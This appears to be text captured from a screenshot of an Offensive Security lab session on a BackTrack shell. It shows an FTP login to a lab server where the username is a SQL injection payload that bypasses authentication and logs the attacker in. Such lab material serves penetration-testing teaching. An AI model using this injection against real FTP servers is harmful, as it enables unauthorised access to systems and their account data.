 root@bt: ~/core - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/core# ftp www.offseclabs.com
Connected to www.offseclabs.com.
220 Welcome to the CorpCom FTP Server.
Name (www.offseclabs.com:root): %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; --
331 Password required for %')
Password:
230 User %') and 1=2 union select 1,1,uid,gid,homedir,shell from ftpuser LIMIT 5,1; --  logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
OFFENSIVE
We log in to the FTP server with this user.
Shell
root@bt: ~/core - Shell